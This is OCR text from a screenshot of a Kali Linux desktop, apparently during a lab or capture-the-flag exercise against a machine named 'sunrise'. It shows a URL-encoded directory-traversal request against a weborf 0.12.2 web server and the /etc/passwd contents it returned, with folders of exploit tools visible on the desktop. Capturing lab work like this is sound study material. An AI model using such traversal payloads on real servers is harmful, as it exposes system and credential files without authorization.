 File Edit View VM Tabs Help
Home Kali-Rolling sunrise
Applications Places Firefox ESR Sun 21:15 1
Mozilla Firefox
192.168.94.133:8080/..%2f. weborf 0.12.2 - Directory Weborf
192.168.94.133:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise Search
http://192.168.94.133:8080/../../../../../../../home/sunrise — Visit
Search for 192.168.94.133:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise with:
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false
Home
43386.py
ExploitPack
JohnTheRip
per-
bleeding-j...
kali-linux-
nethunter-
5k-bw.jpg
C
kernel-exp.
c
LinEnum-
master
pics
sqlmap-
request
tor-
browser_
en-US
wordlists
Trash
To return to your computer, press Ctrl+Alt.
21:15
12/01/2020